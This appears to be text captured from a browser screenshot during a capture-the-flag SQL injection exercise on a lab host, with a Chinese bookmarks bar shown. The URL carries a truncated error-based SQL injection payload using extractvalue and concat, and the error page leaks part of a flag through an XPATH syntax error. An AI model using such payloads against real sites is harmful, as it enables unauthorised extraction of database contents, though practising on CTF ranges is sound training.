 eci-2zei23h3u628exkby2rb.cloudeci1.ichunqiu.com/?name=year from purchase_date)) and extractvalue(1,concat(1,(sele
比赛 在线工具 其他 挖掘 CTF pikachu靶场全关卡讲... C (16条消息) Kali与编... du https://www.baidu.c...
OperationalError at /
(1105, "XPATH syntax error: 'a30-2c0a-45e7-884d-d38d374ad875}'")